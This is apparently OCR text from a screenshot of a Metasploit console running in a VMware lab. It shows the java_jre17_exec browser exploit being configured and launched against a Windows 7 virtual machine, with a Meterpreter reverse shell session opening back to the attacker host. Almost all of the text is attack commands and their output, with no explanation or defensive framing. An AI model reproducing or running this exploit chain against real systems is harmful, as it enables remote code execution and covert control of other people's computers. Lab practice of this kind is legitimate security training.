 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/browser/java_jre17_exec) > set srvhost 192.168.80.135
srvhost => 192.168.80.135
msf5 exploit(multi/browser/java_jre17_exec) > set urip
set uripath set uriport
msf5 exploit(multi/browser/java_jre17_exec) > set uripath thanhnguyen
uripath => thanhnguyen
msf5 exploit(multi/browser/java_jre17_exec) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.80.135:4444
msf5 exploit(multi/browser/java_jre17_exec) > [*] Using URL: http://192.168.80.135:8080/thanhnguyen
[*] Server started.
[*] 192.168.80.143 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.80.143 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.80.143 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.80.143 java_jre17_exec - Sending Applet.jar
[*] 192.168.80.143 java_jre17_exec - Sending Applet.jar
[*] Sending stage (53904 bytes) to 192.168.80.143
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.143:1877) at 2020-07-13 20:59:10 -0700
session
[-] Unknown command: session.
msf5 exploit(multi/browser/java_jre17_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows nct28 @ WIN-7 192.168.80.135:4444 -> 192.168.80.143:1877 (192.168.80.143)
msf5 exploit(multi/browser/java_jre17_exec) >
- : sudo ... Firefox Downloa... 8:59 PM
To direct input to this VM, click inside or press Ctrl+G.